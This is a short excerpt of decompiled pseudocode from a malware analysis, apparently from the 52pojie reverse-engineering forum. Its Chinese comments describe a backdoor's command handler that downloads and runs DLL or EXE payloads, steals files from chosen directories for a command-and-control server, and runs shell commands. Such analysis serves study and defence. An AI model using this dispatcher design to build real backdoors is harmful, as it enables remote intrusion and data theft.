 StrCpy(&Src, &v56, 0i64, 0xFFFFFFFFFFFFFFFFui64);
sub_180002FB0(&v38, &Src, (__int64)&v15, (__int64)&Dst);// 读取下载的文件
if ( v44 )
{
if ( (_DWORD)v45 ) // -------根据控制指令执行不同功能----------
{
switch ( (_DWORD)v45 )
{
case 1:
sub_180003390((__int64)&v38); // 根据下载的数据，创建DLL文件并执行
break;
case 2:
sub_180003620((__int64)&v38); // 根据下载的数据，创建Exe文件并执行
break;
case 3:
sub_180003C50(&v38); // 窃取指定目录文件信息，发送到CC端
break;
}
}
else
{
sub_1800036F0((__int64)&v38); // 执行CMD并返回执行结果
}
}
吾爱破解论坛
www.52pojie.cn